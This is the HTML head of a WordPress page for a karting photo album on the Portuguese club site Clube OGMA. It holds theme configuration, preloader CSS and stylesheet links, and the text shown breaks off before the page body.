

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubeogma.pt/albums/nacional-kart-bombarral-2/
body_size: 21462
content:
<!DOCTYPE html>
<html lang="pt-PT" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>NACIONAL KART &#8211; BOMBARRAL 2 &#8211; Clube OGMA</title>
<script type="text/javascript">var ajaxurl = "https://clubeogma.pt/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//clubeogma.pt' />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed" href="https://clubeogma.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed de comentários" href="https://clubeogma.pt/comments/feed/" />

<link rel="shortcut icon" href="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_favicon.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://clubeogma.pt/wp-admin/admin-ajax.php";PHP.wp_p_id = "2647";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://clubeogma.pt/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://clubeogma.pt/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://clubeogma.pt/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 995,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#00adef",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#00adef",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Titillium Web:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel='stylesheet' id='flick-css' href='https://clubeogma.pt/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://clubeogma.pt/?mcsf_action=main_css&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/fontawesome/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_animate_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/animate.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_slick_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/slick/slick.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_loadawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/loaders.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_priority_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_hover_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/hover-css/hover.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_pagination_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/pagination/pagination.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_malihu_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/malihuscroll/jquery.mCustomScrollbar.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://clubeogma.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://clubeogma.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://clubeogma.pt/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kodex-posts-likes-css' href='https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/css/kodex-posts-likes-public.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clubeogma.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
